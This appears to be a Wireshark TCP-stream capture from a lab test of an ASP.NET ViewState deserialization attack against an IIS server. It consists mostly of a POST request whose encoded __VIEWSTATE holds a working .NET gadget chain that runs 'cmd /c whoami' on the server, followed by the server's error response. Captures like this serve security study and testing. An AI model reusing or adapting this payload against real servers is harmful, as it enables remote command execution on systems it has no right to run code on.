 Wireshark · Follow TCP Stream (tcp.stream eq 495) · succesful.pcap
POST /default HTTP/1.1
Host: 192.168.188.129:8080
User-Agent: curl/8.2.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: 1407
__VIEWSTATE=%2FwEytgcAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAu
MC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleH
QuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAADYBTw%2FeG1sIHZlcnNpb2
49IjEuMCIgZW5jb2Rpbmc9InV0Zi0xNiI%2FPg0KPE9iamVjdERhdGFQcm92aWRlciBNZXRob2ROYW1lPSJTdGFydCIgSXNJbml0aWFsTG9hZEVuYW
JsZWQ9IkZhbHNlIiB4bWxucz0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwvcHJlc2VudGF0aW9uIiB4bWxuczpz
ZD0iY2xyLW5hbWVzcGFjZTpTeXN0ZW0uRGlhZ25vc3RpY3M7YXNzZW1ibHk9U3lzdGVtIiB4bWxuczp4PSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZn
QuY29tL3dpbmZ4LzIwMDYveGFtbCI%2BDQogIDxPYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U%2BDQogICAgPHNkOlByb2Nlc3M%2BDQ
ogICAgICA8c2Q6UHJvY2Vzcy5TdGFydEluZm8%2BDQogICAgICAgIDxzZDpQcm9jZXNzU3RhcnRJbmZvIEFyZ3VtZW50cz0iL2MgY21kIC9jIHdob2
FtaSAmZ3Q7IEM6XFx0bXBcXGV4cGxvaXRlZC50eHQiIFN0YW5kYXJkRXJyb3JFbmNvZGluZz0ie3g6TnVsbH0iIFN0YW5kYXJkT3V0cHV0RW5jb2Rp
bmc9Int4Ok51bGx9IiBVc2VyTmFtZT0iIiBQYXNzd29yZD0ie3g6TnVsbH0iIERvbWFpbj0iIiBMb2FkVXNlclByb2ZpbGU9IkZhbHNlIiBGaWxlTm
FtZT0iY21kIiAvPg0KICAgICAgPC9zZDpQcm9jZXNzLlN0YXJ0SW5mbz4NCiAgICA8L3NkOlByb2Nlc3M%2BDQogIDwvT2JqZWN0RGF0YVByb3ZpZG
VyLk9iamVjdEluc3RhbmNlPg0KPC9PYmplY3REYXRhUHJvdmlkZXI%2BC1fxDfkyNJu9J8oI5qXk0kc15tR8&__VIEWSTATEGENERATOR=CA0B0334
&txtInput=txtInput&btnPostback=PostbackHTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 23 Sep 2025 20:37:43 GMT
Content-Length: 11340